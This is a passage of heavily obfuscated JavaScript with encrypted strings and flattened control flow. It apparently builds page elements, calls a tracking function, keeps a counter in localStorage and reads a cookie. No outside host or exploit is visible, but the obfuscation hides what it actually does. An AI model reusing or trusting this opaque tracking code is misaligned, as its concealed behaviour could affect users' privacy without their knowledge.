_0x59d8f2+_0x341770;},'uFCfT':_0x4b4e8e(0x994,0x8ff,0x872,'g[iY',-0x417)+_0xb55538(-0xb1e,0x6bb,'ovSf',0x19f6,0xe5c)+_0x4b4e8e(0x2348,0x1d59,0x22f7,'osXG',0x2922)+_0x1eea2b(0x2657,'5tDe',0x18d2,0x1427,0x173f)+'1;','HkLpl':function(_0x311412,_0x4fbee2){return _0x311412+_0x4fbee2;},'AyEAI':function(_0x3da462,_0x49a2d2){return _0x3da462+_0x49a2d2;},'paYLM':_0x1eea2b(0x253a,'DufB',0x1e93,0x154d,0x148a)+_0x4b4e8e(0x1b30,0x1349,0x2dc0,'2tg#',0xd8a)+_0x1eea2b(0x32fa,'EKtE',0x21f8,0x333d,0x1bec)+_0xb55538(-0x4df,0xa63,'Ske1',0x9f8,0x2129)+_0x1eea2b(-0xd3c,'e9hj',0x544,0x82a,0x797)+';','owJBu':_0x1eea2b(0x10ca,'mK)l',0x1312,0x1f6,0x138a)+_0x1eea2b(0x17d5,'tdNd',0x9fd,0x104b,-0x933)+_0xb55538(0xc15,0x11e4,'!Yts',0xe5b,-0x515)+_0xb55538(0x26b5,0x15bd,'TBtv',0x26a8,0x11f5)+_0x4b4e8e(0x27aa,0x3956,0x19fd,'2tg#',0x274f)+_0xc5be96(0x1749,0x1cce,'aWYv',0x1142,0x2e31)+_0xb55538(0x3e4d,0x27f5,'ZIet',0x191c,0x29e4)+_0x4b4e8e(0x7bf,0x1c6c,-0xf58,'pypN',0x1ae)+_0xb55538(0x3442,0x1ffe,'yxCh',0xece,0x1bf3)+_0x4b4e8e(0x2349,0xd08,0x1a33,'VTwM',0x2a13)+_0x33c039('3W8&',0x1bc7,0x29ec,0x3173,0x20c9)+_0x33c039('TVoX',0x1068,0xacd,0x1df9,0x7d2)+_0xc5be96(0x8dc,-0x9ee,'yW26',-0x22e,0x616)+_0x1eea2b(0x222f,'e9hj',0x23e6,0x1494,0x1fa5)+_0xc5be96(0x100f,0x10b2,'Qt#^',0x1f76,0xa18)+_0xb55538(0x422d,0x2c2e,'Qt#^',0x3581,0x311a)+_0xb55538(0x1827,0x2f66,'&W06',0x27b7,0x21cb)+_0x33c039('2tg#',0x205c,0x2e45,0x305b,0x3e1e)+_0x33c039('pypN',0x288f,0x2f95,0x408c,0x4359)+_0xb55538(0x2c31,0x21aa,'3W8&',0x2e73,0x3505)+_0x1eea2b(0x2350,']DXx',0x18ce,0x316,0x289f)+_0x1eea2b(0xc43,'Qt#^',0x3d1,0xcff,0x671)+_0xc5be96(0x161b,0x1477,'3W8&',0x21db,0x1a85)+_0xb55538(0x26ae,0x2804,'aCMm',0x3c35,0x1e62)+_0x33c039('#VkK',-0x98a,0xd47,0x176b,0x19e3)+'d;','XDVGq':_0x33c039('3W8&',0xe72,0xd34,-0xa0,0xb26)+'um'};function _0x1eea2b(_0x5db34e,_0x3d0093,_0x1f9734,_0x904eb3,_0x2f1c69){return _0x71caa1(_0x5db34e-0xd7,_0x3d0093-0x123,_0x1f9734- -0x27c,_0x3d0093,_0x2f1c69-0xe1);}var [_0x157d58,_0x578382]=_0x57297d[_0x33c039('aCMm',0x32a7,0x2a47,0x3980,0x1b1d)](tagStyled,[{'data':_0x57297d[_0xc5be96(0x31e3,0x3809,'xDs@',0x3174,0x3073)]}]),[_0x38b9ef,_0x578382]=_0x57297d[_0x1eea2b(0x165b,'@i#A',0x1006,0xdd8,0x17a9)](tagStyled,[{'data':_0x57297d[_0xc5be96(0x2d45,0x1bf2,'wIR0',0x293d,0x26b8)]}]);_0x157d58[_0x4b4e8e(0x110a,0xb0e,0x773,'TVoX',0x22e3)+_0x1eea2b(0x308,'e9hj',0x15a2,0x238f,0x2334)+'d'](_0x38b9ef);var [_0x3cf19a,_0x578382]=_0x57297d[_0x4b4e8e(0x492,-0x77c,-0x1246,'Qt#^',0xc28)](tagStyled,[{'data':_0x57297d[_0xc5be96(0x1d51,0x1df5,'KF1#',0x25b7,0x225b)]}],_0x57297d[_0xb55538(0x2997,0x216a,'@VOx',0x1d15,0x1117)]);function _0x33c039(_0x25e52c,_0x5c272c,_0x2ae6f3,_0x2a5855,_0x45903a){return _0x2470d1(_0x25e52c-0x1e5,_0x5c272c-0x1e5,_0x2ae6f3-0x364,_0x25e52c,_0x45903a-0x98);}let _0x4081d4=![];_0x3cf19a[_0xb55538(-0xd34,0x619,'Y8E^',0x983,0x3f2)+_0x1eea2b(0x1364,'q]Rn',0x15fb,0x105f,0x1b85)+_0x33c039('yxCh',0x2410,0xd77,-0x7f2,-0x6b3)+'r'](_0x57297d[_0x4b4e8e(0x1b61,0x5c1,0x1615,'q]Rn',0x2071)],_0x388e0c=>{function _0x2f192e(_0x4d9937,_0x1c63d6,_0x551e08,_0xd8b58b,_0x34de9b){return _0xb55538(_0x4d9937-0x1a6,_0x34de9b- -0x19d,_0x4d9937,_0xd8b58b-0x9,_0x34de9b-0xda);}function _0x4706ef(_0x2f450e,_0x541443,_0x29ce0e,_0x4ebaba,_0x277a68){return _0x4b4e8e(_0x2f450e- -0x3b2,_0x541443-0xda,_0x29ce0e-0x42,_0x4ebaba,_0x277a68-0x1b7);}function _0x5f2eb5(_0xa7cc5a,_0x8cd6e1,_0x136319,_0x1edaa2,_0x22a640){return _0x33c039(_0x1edaa2,_0x8cd6e1-0x149,_0x8cd6e1-0x201,_0x1edaa2-0x152,_0x22a640-0x154);}function _0x3ac6dd(_0x4b37ac,_0x36ca0c,_0x40c4de,_0x5eeb37,_0x2e03be){return _0x33c039(_0x40c4de,_0x36ca0c-0x110,_0x4b37ac-0x19b,_0x5eeb37-0x1df,_0x2e03be-0x153);}var _0x2f2208={'stxMA':_0x57297d[_0x4706ef(0x1061,0x1d9a,-0x51,'aWYv',0x24a8)],'ZtIvP':function(_0x181e91,_0x16ee12){function _0x4b5e7a(_0x283987,_0x41d46a,_0xf53f7e,_0x50dd13,_0x341b6d){return _0x4706ef(_0x341b6d- -0x91,_0x41d46a-0x72,_0xf53f7e-0x1ee,_0x283987,_0x341b6d-0x71);}return _0x57297d[_0x4b5e7a('TVoX',0x13ab,0x10c4,0x1597,0x1357)](_0x181e91,_0x16ee12);},'JvwqJ':_0x57297d[_0x4706ef(0x9c8,0x1bc5,0x1044,'Ske1',0x1316)],'dPHdx':function(_0x59b007,_0x29f78d){function _0x414532(_0x407dfe,_0x45d391,_0x5b27fc,_0xf2dda8,_0x152110){return _0x4706ef(_0x45d391-0x17b,_0x45d391-0x140,_0x5b27fc-0x1be,_0x5b27fc,_0x152110-0x18c);}return _0x57297d[_0x414532(0x656,0x1980,'XL)$',0x200a,0x1d1b)](_0x59b007,_0x29f78d);},'zIXam':_0x57297d[_0x2f192e('^LqO',0x218f,0x34d4,0x202e,0x26b4)],'lKLbv':_0x57297d[_0x3db65f(0x12c0,0x2541,']DXx',0x1191,0x18b0)],'Qscvk':function(_0x23c987,_0xb3f5fe,_0x4415d7){function _0x157b8b(_0x61046e,_0x481788,_0x2203ef,_0x34f6a6,_0x24fbf7){return _0x5f2eb5(_0x61046e-0x119,_0x24fbf7- -0x579,_0x2203ef-0x1d0,_0x34f6a6,_0x24fbf7-0xb8);}return _0x57297d[_0x157b8b(-0x8bd,0xcc9,0x76,'DufB',0x9d6)](_0x23c987,_0xb3f5fe,_0x4415d7);},'COkuW':_0x57297d[_0x2f192e('$DHH',0x3932,0x35a7,0x1585,0x22e8)],'YPWgB':function(_0x164b36,_0x2655bc){function _0x5b8617(_0xc560db,_0x20311e,_0x5e78ca,_0x5ea69c,_0x1fb033){return _0x5f2eb5(_0xc560db-0x1bc,_0xc560db- -0x301,_0x5e78ca-0x150,_0x5e78ca,_0x1fb033-0xbc);}return _0x57297d[_0x5b8617(0x12bb,0xedf,'osXG',0xf1f,0x1f10)](_0x164b36,_0x2655bc);},'UyqCf':_0x57297d[_0x2f192e('&W06',0x25cc,0x360d,0x2b4f,0x2dbf)],'hWJiU':_0x57297d[_0x3db65f(0xd88,0xf0f,'sFvl',0xfdb,0xf24)],'ghAoP':function(_0xbee66f,_0x31b57a){function _0x5493ee(_0x595c42,_0x32158b,_0x24febe,_0x2a47ef,_0x442c24){return _0x2f192e(_0x595c42,_0x32158b-0xc2,_0x24febe-0xb1,_0x2a47ef-0x3b,_0x24febe-0x1c6);}return _0x57297d[_0x5493ee('e9hj',0xc16,0x1c82,0x662,0x2475)](_0xbee66f,_0x31b57a);},'wSmJq':_0x57297d[_0x3db65f(0x2b5,-0xbff,'yW26',0xa4f,0x52e)],'kXRPv':_0x57297d[_0x5f2eb5(0x2416,0x19b5,0x2473,'^LqO',0x1582)],'OlGIT':_0x57297d[_0x4706ef(0x2d6a,0x1e52,0x3b5d,'nu)6',0x1825)],'HeHyk':function(_0xe40c06,_0x5e03d2){function _0x56efc1(_0x13b02c,_0x1fb2e7,_0x21998a,_0xa9e16c,_0x28cd13){return _0x2f192e(_0xa9e16c,_0x1fb2e7-0x122,_0x21998a-0xb5,_0xa9e16c-0x1c0,_0x13b02c-0x530);}return _0x57297d[_0x56efc1(0x201f,0x325d,0x907,'Bp1M',0x2d44)](_0xe40c06,_0x5e03d2);},'jBWku':_0x57297d[_0x3ac6dd(0x3112,0x243e,']DXx',0x1e58,0x3068)],'RWDze':_0x57297d[_0x2f192e('tdNd',0x1c4f,0x32bd,0x2878,0x2775)],'eEJGJ':_0x57297d[_0x3db65f(0x3181,0x2f6d,'@i#A',0x2f45,0x2a36)],'PeGKr':function(_0x24dccd,_0xc2c9f9){function _0x2e7676(_0x651886,_0xa5c738,_0x48df66,_0x501f53,_0x428d2c){return _0x5f2eb5(_0x651886-0xda,_0x501f53-0x64,_0x48df66-0x28,_0x48df66,_0x428d2c-0x1a7);}return _0x57297d[_0x2e7676(0x1933,0x246e,'e9hj',0x2675,0x20f9)](_0x24dccd,_0xc2c9f9);},'Wqcgi':_0x57297d[_0x2f192e('Y8E^',0x2b78,0x2af8,0x2d5,0x149a)],'IQBbq':_0x57297d[_0x5f2eb5(0x3ca5,0x27a1,0x130c,'EKtE',0x1493)],'aipsE':_0x57297d[_0x5f2eb5(0x17b1,0x504,-0xc7,'q]Rn',0x15c3)],'IhEnl':_0x57297d[_0x3db65f(0xf1b,0x1aab,'oGVS',0x23d4,0x372b)],'WBYyH':function(_0xc553f2,_0x28d885){function _0x596fef(_0x3fe81e,_0x14c407,_0x5d816e,_0x4402d1,_0xdb3713){return _0x4706ef(_0xdb3713- -0x1ce,_0x14c407-0x6a,_0x5d816e-0xb0,_0x14c407,_0xdb3713-0x160);}return _0x57297d[_0x596fef(-0x646,'Xsop',0x18bc,0x2c1,0xeb0)](_0xc553f2,_0x28d885);},'mBugF':function(_0x1260f3,_0xfb540a){function _0x57a373(_0x47a4e3,_0x16da24,_0x31b9ff,_0x4d4dab,_0x1fefb0){return _0x3ac6dd(_0x4d4dab- -0x2ff,_0x16da24-0x1d7,_0x16da24,_0x4d4dab-0x120,_0x1fefb0-0x65);}return _0x57297d[_0x57a373(0x2964,'mK)l',0x359a,0x2a35,0x33bc)](_0x1260f3,_0xfb540a);},'qxbEG':_0x57297d[_0x4706ef(0x2764,0x2d44,0x3abf,'Xsop',0x201a)],'OpiGd':_0x57297d[_0x4706ef(0x23ea,0x1c36,0x2545,'#VkK',0x1a36)],'dVBGd':function(_0x375c10,_0x48db3c){function _0x7d500c(_0x66538a,_0x1be08c,_0x48f1f3,_0x3d9373,_0x569057){return _0x2f192e(_0x1be08c,_0x1be08c-0x1c6,_0x48f1f3-0x18e,_0x3d9373-0x42,_0x66538a-0x17b);}return _0x57297d[_0x7d500c(0x2f5c,'!Yts',0x3ca4,0x2680,0x3b49)](_0x375c10,_0x48db3c);},'YgyZB':_0x57297d[_0x2f192e('QNp5',0x3988,0x3335,0x325b,0x28e3)],'XPQwo':_0x57297d[_0x5f2eb5(0x28e2,0x2a65,0x29ef,'Bp1M',0x3a9a)],'tvqqX':_0x57297d[_0x5f2eb5(0x7ae,0xef5,0xc3f,'e9hj',0x14eb)],'NAjOu':function(_0x4bc9f3,_0x274bac){function _0x1f0c5d(_0x2826bc,_0x400d45,_0x16db03,_0x1b82e4,_0x874127){return _0x4706ef(_0x16db03- -0x273,_0x400d45-0x19a,_0x16db03-0x187,_0x400d45,_0x874127-0x3d);}return _0x57297d[_0x1f0c5d(0xfa3,'aWYv',0x1753,0x2e9c,0x25d6)](_0x4bc9f3,_0x274bac);},'msZlG':_0x57297d[_0x3ac6dd(0x25aa,0xe90,'hFy]',0x39f1,0x3d21)]};function _0x3db65f(_0x1184f2,_0xaed8e7,_0x5c5cd9,_0x406672,_0x5a4067){return _0x1eea2b(_0x1184f2-0x85,_0x5c5cd9,_0x406672-0xa7,_0x406672-0x182,_0x5a4067-0xc2);}if(_0x57297d[_0x2f192e('3W8&',0x2f13,0x9ed,0x1e34,0x1de5)](_0x57297d[_0x5f2eb5(0x2e88,0x1dbc,0x19fc,'CgKH',0xc93)],_0x57297d[_0x2f192e('mK)l',0x1581,0x41cd,0x1626,0x2c51)]))_0x21a19f=_0x43b3a0;else{if(_0x4081d4){if(_0x57297d[_0x3db65f(0x43f5,0x37bd,'JMx]',0x2d00,0x3ebc)](_0x57297d[_0x3ac6dd(0x26b1,0x3b19,'pypN',0x296d,0x2720)],_0x57297d[_0x3db65f(0x122e,-0x6af,'6vtP',0xa66,0x12fd)])){var _0x45422e=_0x2f2208[_0x2f192e('TVoX',0x1e76,0x15b5,0x1216,0x7e5)][_0x4706ef(0x188d,0x238c,0x1660,'6vtP',0x29fe)]('|'),_0x3299e1=0x11d+0x3d6*0x1+-0x4f3;while(!![]){switch(_0x45422e[_0x3299e1++]){case'0':return _0x1e3023;case'1':_0x4de4b4[_0x3ac6dd(0x215f,0x3811,'Bp1M',0x1c50,0x2162)+_0x2f192e('Bp1M',0x1b8c,0x2eea,0x3766,0x2a53)]+=_0x2f2208[_0x3db65f(0x144,0xcb6,'ZIet',0x3f9,0x1965)](_0x2f2208[_0x4706ef(0xf73,0x10b0,0x124,'6vtP',0x1fe)](_0x2f2208[_0x3ac6dd(0x2b03,0x332f,'q]Rn',0x153d,0x2316)],_0x2f2208[_0x2f192e('3W8&',0x24d2,0x1526,0xbc4,0xe55)](_0x27663b,_0x5df196[_0x2f2208[_0x2f192e('gLCz',0x3883,0x24ee,0xd5e,0x2183)]])),_0x2f2208[_0x3ac6dd(0x2a23,0x3ffe,'VTwM',0x1f11,0x37f2)]);continue;case'2':var [_0x4de4b4,_0x3923ec]=_0x2f2208[_0x3db65f(0x1b9c,0x1172,'aCMm',0x1071,-0x41c)](_0x5559b8,[],_0x2f2208[_0x3db65f(-0x10bd,-0xa2d,'QNp5',0x3ed,0x1a45)]);continue;case'3':var _0x45b022=_0x2f2208[_0x3db65f(0x2aef,0x1eb8,'XL)$',0x2a1f,0x40f6)](_0x41e374,0x1*-0x1c18+-0x200f+0x3c30);continue;case'4':_0x1e3023['id']=_0x3eb0b2;continue;case'5':_0x14fda0[_0x3db65f(-0x35a,0x156b,'2tg#',0x8c6,-0x689)+_0x4706ef(0x135b,0x24c8,0x10a5,'yW26',0xc4a)]=_0x3ddd6b[_0x3ac6dd(0x93b,0xaaa,'vxCA',0x139f,0x1c28)+_0x4706ef(0x1ed7,0x27ce,0x2f79,'g[iY',0x229a)](_0x2f2208[_0x2f192e('6vtP',-0xa00,-0xf7d,0x874,0x370)],_0x588c39);continue;case'6':var [_0x14fda0,_0x3923ec]=_0x2f2208[_0x2f192e('aPiG',-0x553,0x1093,0x14ea,0x1ef)](_0x5a2978,[{'cl':_0x2f2208[_0x3ac6dd(0x9b2,-0x26c,'hFy]',0x105b,-0xb2f)],'data':_0x2f2208[_0x4706ef(0x19b5,0x2a7,0xffb,'JMx]',0x28fa)](_0x2f2208[_0x2f192e('hFy]',0x20bd,0xc83,0x1e9d,0xfa4)](_0x2f2208[_0x2f192e('&W06',0x220,-0x1688,0x3b9,0x1b)],_0x45b022),_0x2f2208[_0x2f192e('ZIet',0xfee,0x26f1,0x1f6d,0x17e2)])},{'name':_0x45b022,'keyframes':[{'cl':'to','data':_0x2f2208[_0x3ac6dd(0x2fc7,0x2466,'vxCA',0x2be6,0x44c3)]}]}]);continue;case'7':var [_0x1e3023,_0x3923ec]=_0x2f2208[_0x3db65f(0x2692,0x3220,'CgKH',0x2ab9,0x3b0e)](_0x378f62,[{'data':_0x2f2208[_0x4706ef(0x2c5a,0x1639,0x4332,'CgKH',0x4370)]}]);continue;case'8':_0x1e3023[_0x5f2eb5(0x1be8,0x1305,0x1a60,'5[tP',0x167)+_0x4706ef(0x23ef,0x1deb,0x2c8f,'XL)$',0x1921)+'d'](_0x4de4b4);continue;case'9':_0x1e3023[_0x3db65f(0x912,0x2d5,'@i#A',0x93b,-0x35)][_0x3db65f(0x8c8,-0xab9,'CgKH',0xace,-0xa61)+'ay']=_0x2f2208[_0x3ac6dd(0x1029,-0x431,'2tg#',-0x472,0x1064)];continue;case'10':var _0x3ddd6b=_0x2f2208[_0x3ac6dd(0x2547,0x2d9b,'nu)6',0x2e77,0xf46)];continue;case'11':_0x2f2208[_0x3ac6dd(0x24ac,0x38f9,'&W06',0x2cc9,0x2cdc)](_0x11e6a6,[{'cl':_0x2f2208[_0x5f2eb5(0xaac,0xc8e,0xee9,'e9hj',0x11ba)]('.',_0x588c39),'data':_0x2f2208[_0x3ac6dd(0x2008,0x19d7,'vxCA',0xcaf,0x352a)]}]);continue;case'12':var _0x588c39=_0x2f2208[_0x3ac6dd(0x9bb,0x1fbd,'@i#A',0x28a,0x547)](_0x173bec,-0x52*0x3e+-0x154f*0x1+0x2934);continue;case'13':_0x1e3023[_0x4706ef(0xdb7,-0x9ca,0xc6e,'&W06',0x23f2)+_0x3db65f(0x31bf,0x12f8,'gLCz',0x1e92,0x148a)+'d'](_0x14fda0);continue;}break;}}else return![];}_0x4081d4=!![],_0x57297d[_0x5f2eb5(0x76d,0x950,-0x77c,'pypN',0x1493)](trackMe,_0x57297d[_0x4706ef(0x581,0xb62,-0x5b6,'KF1#',0xc08)]),_0x57297d[_0x2f192e('q]Rn',0x35ff,0x192b,0x3412,0x21f7)](setTimeout,function(){var _0x5bf6bd={'TLtDj':function(_0x8ee02c,_0x1abdfa){function _0x202379(_0x5a9d08,_0x4db1ed,_0x422955,_0x12bc3d,_0x2474b4){return _0x8d64(_0x12bc3d-0x14e,_0x5a9d08);}return _0x57297d[_0x202379('TVoX',0x13d9,0x1073,0x19f0,0x1207)](_0x8ee02c,_0x1abdfa);},'aDsbg':function(_0x49b99c,_0x2c12e6){function _0x5b3fa9(_0x539665,_0x42a74f,_0x15fe7f,_0xeefc83,_0xccd3e3){return _0x8d64(_0xeefc83- -0xc,_0x15fe7f);}return _0x57297d[_0x5b3fa9(0x2504,0x2044,'xDs@',0x1935,0x1eca)](_0x49b99c,_0x2c12e6);},'kruhK':function(_0x26c8c4,_0x3d5464){function _0x4181d4(_0x6943d1,_0x1be5c8,_0x105984,_0x4e0f21,_0xa51dd4){return _0x8d64(_0x105984-0x1b6,_0x1be5c8);}return _0x57297d[_0x4181d4(0x2455,'hFy]',0x1fc5,0xc56,0x2d39)](_0x26c8c4,_0x3d5464);},'ycDmA':function(_0x4c1829,_0x1d8c81){function _0x37de7f(_0x43e035,_0x2413a4,_0x4833a7,_0x11cd0b,_0x3e46b5){return _0x8d64(_0x2413a4- -0x2ef,_0x43e035);}return _0x57297d[_0x37de7f('CgKH',0x1028,0x6f9,-0x124,0x2247)](_0x4c1829,_0x1d8c81);},'IPyBv':_0x57297d[_0x5c8138('6vtP',0x17d0,0x1068,0xc46,0x10f2)],'NhKdR':function(_0x263a14,_0x13631e){function _0x3f14cf(_0x11702c,_0x4fca86,_0x119444,_0xd16230,_0x3d9ad1){return _0x5c8138(_0xd16230,_0x4fca86-0x17d,_0x119444-0x14e,_0x119444- -0x33f,_0x3d9ad1-0x1ee);}return _0x57297d[_0x3f14cf(0x1621,0x11bd,0x1a75,'QNp5',0x1b1b)](_0x263a14,_0x13631e);},'eEAgK':_0x57297d[_0x555342(-0xb6a,0x14b2,0x64,'@VOx',-0x122a)],'QndLD':_0x57297d[_0x5c8138('5[tP',0x207c,0x4f8,0x120a,-0x481)],'bTicI':function(_0x14b4a4,_0x311ce7){function _0x7fd019(_0x4f36fa,_0x1c1aa4,_0x49a490,_0x3de325,_0x37df27){return _0x555342(_0x4f36fa-0x53,_0x1c1aa4-0x135,_0x1c1aa4- -0x14a,_0x37df27,_0x37df27-0xed);}return _0x57297d[_0x7fd019(0x1c5d,0x1776,0x14c4,0x695,'tdNd')](_0x14b4a4,_0x311ce7);},'yDRbv':function(_0x20a114,_0x1e41dc){function _0x5ea0c8(_0x3fcf69,_0x153a94,_0x4ad0ba,_0x48a9f3,_0x5ce80f){return _0x5c8138(_0x48a9f3,_0x153a94-0x124,_0x4ad0ba-0x1e8,_0x4ad0ba- -0x429,_0x5ce80f-0x17f);}return _0x57297d[_0x5ea0c8(0x15cf,0x643,0xe7f,'#VkK',0x1878)](_0x20a114,_0x1e41dc);},'dUife':function(_0x1d9fa8,_0x2b26dd){function _0x3637ab(_0x297f37,_0x141b92,_0xb70f5a,_0x4b8c43,_0x5952d1){return _0x555342(_0x297f37-0xad,_0x141b92-0x2e,_0x141b92-0xa5,_0x4b8c43,_0x5952d1-0x184);}return _0x57297d[_0x3637ab(0xf7e,0xd62,0x1d91,'mK)l',0x24d)](_0x1d9fa8,_0x2b26dd);},'QciPH':_0x57297d[_0xc8646('2tg#',0x177a,0x2147,0x1617,0x252e)]};function _0x555342(_0x2e45bc,_0x62bfe9,_0x72e932,_0x15cdd4,_0x8d0530){return _0x3ac6dd(_0x72e932- -0x420,_0x62bfe9-0x1d2,_0x15cdd4,_0x15cdd4-0x11e,_0x8d0530-0xe);}function _0x5c8138(_0x43b675,_0x5afcbd,_0x1f847b,_0x334d96,_0x51426d){return _0x5f2eb5(_0x43b675-0x18f,_0x334d96-0x158,_0x1f847b-0x180,_0x43b675,_0x51426d-0x96);}function _0x1a384a(_0x204602,_0x4f2429,_0x4a61f0,_0x27f31a,_0x5949d9){return _0x5f2eb5(_0x204602-0x2d,_0x5949d9- -0x225,_0x4a61f0-0x59,_0x4f2429,_0x5949d9-0x13a);}function _0xc8646(_0x276c96,_0xa98198,_0xe2a5b2,_0x4a683f,_0x3e1afb){return _0x2f192e(_0x276c96,_0xa98198-0x58,_0xe2a5b2-0x1d5,_0x4a683f-0x13c,_0x3e1afb-0x3ac);}function _0x5e327f(_0x30173b,_0x36ca0d,_0x3f50ec,_0x27f121,_0xfd13fd){return _0x5f2eb5(_0x30173b-0x13a,_0xfd13fd- -0x3f2,_0x3f50ec-0x29,_0x30173b,_0xfd13fd-0xef);}if(_0x57297d[_0x5c8138('!Yts',0x468,-0x64c,0x763,0x3da)](_0x57297d[_0x1a384a(0x2770,']DXx',0x83f,0x1ca3,0x12a5)],_0x57297d[_0x5c8138('QNp5',0x3c3f,0x122b,0x26c5,0x30f2)]))_0xf0c9d9[_0x1a384a(0x3022,'sFvl',0x111e,0x10ef,0x1caa)+_0x5c8138('&W06',0x214e,0x1287,0x104c,0x9c9)+_0x555342(0x3545,0x3ab1,0x243d,'tdNd',0x1639)+'r'](_0x2f2208[_0x5c8138('Y8E^',0x24d7,0x22a7,0x19cb,0x261d)],_0x22a4c7);else{document[_0xc8646('^LqO',0x22f3,0x2e84,0x29ba,0x20f0)+_0x5e327f('TVoX',-0x99b,-0x59a,0x12c8,0xb01)+_0x555342(0x338,0x1e38,0x1994,'^LqO',0x2fda)](_0x118574)[_0x555342(0x1f1d,0x573,0x13c7,'JMx]',0x1461)][_0x1a384a(0x2ab3,'TVoX',0x1d60,0x29d6,0x23fa)+'ay']=_0x57297d[_0x5c8138('pypN',0x1fda,0x9b6,0x1bee,0x1830)],_0x157d58[_0x5c8138('&W06',0x1030,0xa8b,0x19fc,0x114a)][_0xc8646('Bp1M',0x18ee,0x1b73,0x205,0xa2e)+'ay']=_0x57297d[_0x5c8138('^LqO',0x3571,0x3d61,0x2a40,0x16da)];var _0x349a11=localStorage[_0x1a384a(0x2d90,'yW26',0x3e5a,0x3340,0x2a6c)+'em'](_0x57297d[_0x5c8138('ZIet',0x1712,0x34c4,0x1d4a,0x17f8)]),_0x590611=0x12f7*-0x1+-0x1*0x1da2+0x309a;if(_0x349a11){if(_0x57297d[_0x5e327f('Ske1',0x2906,0x37a0,0x24e4,0x2721)](_0x57297d[_0x1a384a(0xac6,'EKtE',0x1bf6,0x154a,0x19ac)],_0x57297d[_0x5e327f('ZIet',0x2cf7,0x29d4,0x1789,0x275c)])){var _0x5749d5=_0x2f2208[_0x5e327f('@VOx',-0x7b3,0xccd,0xe07,0x6eb)][_0x5c8138('nu)6',0x42e8,0x21af,0x304e,0x45bb)]('|'),_0x2c1809=0x16*0x1ae+0x6a8+0x4*-0xae7;while(!![]){switch(_0x5749d5[_0x2c1809++]){case'0':var [_0x1d95ca,_0x46000d]=_0x2f2208[_0x1a384a(0xcad,'pypN',0x15f0,0x1531,0x9ea)](_0x59a6a8,[{'data':_0x2f2208[_0xc8646('QNp5',0xb20,-0xf86,0x1471,0x77c)]}]);continue;case'1':_0x1d95ca[_0x1a384a(0x18c4,'oGVS',0x24a0,0x7b3,0x193d)+_0x555342(0xf52,0x1ba0,0x224d,'aPiG',0xb10)]+=_0x2f2208[_0x5c8138('@VOx',0xfa4,0xb62,0x14c4,0xa59)](_0x2f2208[_0xc8646('VTwM',0x3d06,0x1e87,0x34b9,0x27d1)](_0x2f2208[_0x5c8138('5[tP',0x1fa0,0x271,0x1708,0x1dd6)],_0x2f2208[_0x5e327f('q]Rn',0x1322,0xae9,0x28ee,0x1b31)](_0xd3f07b,_0xadb4c9[_0x2f2208[_0x5c8138('JMx]',0x2ba6,0x19ee,0x2e8f,0x24d2)]])),_0x2f2208[_0x5e327f('2tg#',0x2773,0xf7f,0x1b0f,0x173c)]);continue;case'2':_0x1d95ca[_0x1a384a(0x1981,'sFvl',0x1d61,0x1687,0x13e0)+_0x5c8138('oGVS',0xc26,0x2a8,0x1473,0xbad)]+=_0x2f2208[_0x5e327f('TVoX',-0x9ad,0x19e1,-0xb0e,0x8ac)](_0x2f2208[_0x1a384a(0x3667,'Ske1',0x17ee,0x2522,0x2027)](_0x2f2208[_0x5c8138('$DHH',0x25d6,0x10be,0xf49,-0xaf)],_0x2f2208[_0x1a384a(0x329f,'yxCh',0x22fc,0xd7c,0x1d4f)](_0x9573e9,_0x3add9a[_0x2f2208[_0x555342(-0x48d,-0xf2d,0xef,'JMx]',0xb7c)]])),_0x2f2208[_0x1a384a(0x136e,'Y8E^',0x14e,0x1204,0x4af)]);continue;case'3':return _0x1d95ca;case'4':_0x1d95ca[_0xc8646('tdNd',0x1635,0x1175,0x2cac,0x21c0)+_0xc8646('5[tP',0x209c,0x6d6,-0x413,0xecb)]=_0x2f2208[_0x5c8138('QNp5',0x269a,0x11c0,0x227b,0x1182)](_0x47dd93,_0x54187a[_0x2f2208[_0x5e327f('6vtP',0x67c,0x18ad,0xb5e,0x90b)]]);continue;}break;}}else try{if(_0x57297d[_0x1a384a(0x3813,'yxCh',0x3402,0x26bb,0x2b6e)](_0x57297d[_0x555342(0x1440,0x1227,0x6c5,'5tDe',0x1002)],_0x57297d[_0x5c8138('mK)l',0x341e,0x21d5,0x2bf1,0x287f)])){var _0x27e917=_0x5af795?function(){function _0x305d56(_0x3f7585,_0x5fa8ec,_0x589ae1,_0x33f765,_0x33adf6){return _0x1a384a(_0x3f7585-0xd5,_0x589ae1,_0x589ae1-0x27,_0x33f765-0x112,_0x33f765- -0x2f2);}if(_0xd06fb1){var _0xf2be1=_0x45b772[_0x305d56(0x1693,0x1aed,'5tDe',0x1457,0x553)](_0x5d486e,arguments);return _0x115e25=null,_0xf2be1;}}:function(){};return _0x3534eb=![],_0x27e917;}else _0x590611=_0x57297d[_0xc8646('oGVS',0xcec,-0x217,0xa98,0xf58)](_0x57297d[_0x555342(0x1596,0xc5e,0x197a,'yxCh',0x1ce5)](parseInt,_0x349a11),0x22d1+-0x12dd+-0xff3);}catch(_0x52aefe){}}if(_0x57297d[_0xc8646('6vtP',0xccd,0x858,0xb07,0xce9)](_0x590611,-0x1ec5+-0x3ee*-0x3+-0x8f*-0x22))_0x590611=0x1e2a+-0x1a6f+0x38*-0x11;localStorage[_0x5c8138('q]Rn',0x130a,0xb26,0x9e7,0x1346)+'em'](_0x57297d[_0x5e327f('g[iY',0x26d5,0x2928,0x1da2,0x24e3)],_0x590611[_0x5e327f('ZIet',0x2f34,0x32ab,0x2b84,0x1db6)+_0x5e327f('@i#A',0x15ff,0x1596,0xc3f,0x1cfc)]());var _0x2fd888=_0x57297d[_0x5e327f('QNp5',0xaeb,0x1d4e,0x856,0x1abb)](getCookie,_0x57297d[_0x555342(0x2b47,0x38fd,0x244f,'g[iY',0x1eb1)]),_0x388069=0x2439+0x1d*0x95+0x1*-0x3519;if(_0x2fd888){if(_0x57297d[_0xc8646('KF1#',0x1b1b,0x476,0x881,0x12a6)](_0x57297d[_0x5c8138('@VOx',0x2afc,0x30fc,0x1b1c,0x1000)],_0x57297d[_0x1a384a(0x150d,'vxCA',0x119d,0x1f1e,0x1ad1)]))try{if(_0x57297d[_0x5c8138('TBtv',-0xa44,0x54e,0x5f9,0x1b1a)](_0x57297d[_0x5e327f('q]Rn',0x1a32,-0x8c9,-0xb5e,0x3cc)],_0x57297d[_0x5c8138('Qt#^',0x1923,0x39e2,0x2b18,0x1e42)])){var _0x15f66f='';if(_0x33526d){var _0x386972=new 